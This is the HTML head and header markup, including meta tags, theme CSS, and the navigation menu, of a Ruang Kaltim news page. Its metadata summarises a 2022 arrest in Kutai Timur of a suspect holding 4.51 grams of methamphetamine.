<meta property="og:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-20-at-21.04.14-1-rotated.jpeg?fit=889%2C439&amp;ssl=1"><meta property="og:image:secure_url" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-20-at-21.04.14-1-rotated.jpeg?fit=889%2C439&amp;ssl=1"><meta property="og:image:width" content="889"><meta property="og:image:height" content="439"><meta property="og:image:alt" content="Sabu"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="RUANGKALTIM.COM, KUTIM – Pemberantasan penyalahgunaan narkotika dan peredarannya terus ditumpas Polsek Muara Wahau. Setelah beberapa waktu lalu berhasil mengamankan lima tersangka dari tempat kejadian perkara (TKP) yang berbeda. Kini pihaknya kembali mengungkap kasus serupa. Ya, pihaknya berhasil mengamankan tersangka SS (45) beserta barang bukti 4,51 gram sabu siap edar. Penangkapan tersangka bermula dari informasi yang diterima..."><meta property="og:type" content="article"><meta property="og:locale" content="id"><meta property="og:site_name" content="Ruang Kaltim"><meta property="og:title" content="Serius Tumpas Peredaran Narkotika, Polsek Muara Wahau Amankan Tersangka dan Sabu 4,51 Gram"><meta property="og:url" content="https://ruangkaltim.com/serius-tumpas-peredaran-narkotika-polsek-muara-wahau-amankan-tersangka-dan-sabu-451-gram/"><meta property="og:updated_time" content="2022-09-20T13:19:34+00:00">
<meta property="article:tag" content="barang"><meta property="article:tag" content="bukti"><meta property="article:tag" content="diamankan"><meta property="article:tag" content="informasi"><meta property="article:tag" content="narkotika"><meta property="article:tag" content="nasional"><meta property="article:tag" content="penyalahgunaan"><meta property="article:tag" content="polsek"><meta property="article:tag" content="RuangKaltim"><meta property="article:tag" content="sabu"><meta property="article:tag" content="tersangka"><meta property="article:tag" content="warga"><meta property="article:published_time" content="2022-09-20T13:19:34+00:00"><meta property="article:modified_time" content="2022-09-20T13:19:34+00:00"><meta property="article:section" content="Berita"><meta property="article:section" content="Internasional"><meta property="article:section" content="Kalimantan Timur"><meta property="article:section" content="Kriminal"><meta property="article:section" content="Kutai Timur"><meta property="article:section" content="Nasional"><meta property="article:section" content="Peristiwa"><meta property="article:section" content="Utama"><meta property="article:author:first_name" content="Admin"><meta property="article:author:last_name" content="Redaksi"><meta property="article:author:username" content="Admin Redaksi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-20-at-21.04.14-1-rotated.jpeg?fit=889%2C439&amp;ssl=1"><meta property="twitter:image:alt" content="Sabu"><meta property="twitter:title" content="Serius Tumpas Peredaran Narkotika, Polsek Muara Wahau Amankan Tersangka dan Sabu 4,51 Gram"><meta property="twitter:description" content="RUANGKALTIM.COM, KUTIM – Pemberantasan penyalahgunaan narkotika dan peredarannya terus ditumpas Polsek Muara Wahau. Setelah beberapa waktu lalu berhasil mengamankan lima tersangka dari tempat..."><meta property="twitter:url" content="https://ruangkaltim.com/serius-tumpas-peredaran-narkotika-polsek-muara-wahau-amankan-tersangka-dan-sabu-451-gram/">
<meta itemprop="image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-20-at-21.04.14-1-rotated.jpeg?fit=889%2C439&#038;ssl=1"><meta itemprop="name" content="Serius Tumpas Peredaran Narkotika, Polsek Muara Wahau Amankan Tersangka dan Sabu 4,51 Gram"><meta itemprop="description" content="RUANGKALTIM.COM, KUTIM – Pemberantasan penyalahgunaan narkotika dan peredarannya terus ditumpas Polsek Muara Wahau. Setelah beberapa waktu lalu berhasil mengamankan lima tersangka dari tempat kejadian perkara (TKP) yang berbeda. Kini pihaknya kembali mengungkap kasus serupa. Ya, pihaknya berhasil mengamankan tersangka SS (45) beserta barang bukti 4,51 gram sabu siap edar. Penangkapan tersangka bermula dari informasi yang diterima..."><meta itemprop="datePublished" content="2022-09-20"><meta itemprop="dateModified" content="2022-09-20T13:19:34+00:00"><meta itemprop="author" content="Admin Redaksi"><meta itemprop="tagline" content="Faktual &amp; Terpercaya">
<meta property="profile:first_name" content="Admin"><meta property="profile:last_name" content="Redaksi"><meta property="profile:username" content="Admin Redaksi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://ruangkaltim.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ruangkaltim.com/wp-json/wp/v2/posts/1329" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ruangkaltim.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://ruangkaltim.com/?p=1329' />
<link rel="alternate" type="application/json+oembed" href="https://ruangkaltim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fruangkaltim.com%2Fserius-tumpas-peredaran-narkotika-polsek-muara-wahau-amankan-tersangka-dan-sabu-451-gram%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ruangkaltim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fruangkaltim.com%2Fserius-tumpas-peredaran-narkotika-polsek-muara-wahau-amankan-tersangka-dan-sabu-451-gram%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/ruangkaltim.com\/#organization","url":"https:\/\/ruangkaltim.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","https:\/\/www.instagram.com\/jegtheme","https:\/\/www.youtube.com\/channel\/UCiSEZYAicvipL95JrvISyIw"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/ruangkaltim.com\/#website","url":"https:\/\/ruangkaltim.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/ruangkaltim.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-2-5.png?fit=270%2C270&#038;ssl=1" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : #ffffff; } .jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #1a8cd8; --j-alt-color : #2e9fff; --j-heading-color : #212121; --j-entry-link-color : #1c87d8; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #1a8cd8; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #1a8cd8; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #1a8cd8; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #1a8cd8; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #2e9fff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #2e9fff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .entry-content .content-inner a { color : #1c87d8; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 130px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 50px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #eeee22; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark { color : #ffffff; border-bottom-width : 20px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : rgba(238,238,34,0); } .jeg_mobile_bottombar { height : 60px; line-height : 60px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #71dadd; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_top_date { color : #ffffff; } .jeg_header .jeg_button_1 .btn { background : #dd3333; } .jeg_lang_switcher, .jeg_lang_switcher span { color : #ffffff; } .jeg_lang_switcher { background : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #2b2b2b; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 70%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { border-color : #eaeaea; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #cccccc; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #106bd3; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ababab; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #eeee22; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: Oswald,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Oswald,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #195ea9; color : #ffffff; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #195ea9; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_views_count {
display: block !important;
}

.jeg_topbar.dark {
    background: #020281;
    color: #f5f5f5;
    border-bottom-width: 0;
}		</style>
		</head>
<body class="post-template-default single single-post postid-1329 single-format-standard wp-custom-logo wp-embed-responsive jeg_toggle_light jeg_single_tpl_3 jnews jeg_boxed jsc_normal elementor-default elementor-kit-2789">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_top_date">
    Sabtu, Januari 17, 2026</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jnews_header_topbar_weather">
    </div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			<div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://ruangkaltim.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png"  alt="Ruang Kaltim"data-light-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-light-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x" data-dark-src="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png" data-dark-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/Logo-Ruang-Kaltim.png 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="none"><li id="menu-item-2975" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2975 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/berita/">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-2992" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2992 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/utama/">Utama</a></li>
	<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2981 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a></li>
	<li id="menu-item-2983" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2983 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a></li>
	<li id="menu-item-2988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2991 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/politik/">Politik</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2984 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2980 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/internasional/">Internasional</a></li>
</ul>
</li>
<li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2978 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-2982" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2982 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a></li>
<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-2986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/opini/">OPINI</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a></li>
<li id="menu-item-2989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-2990" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2990 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
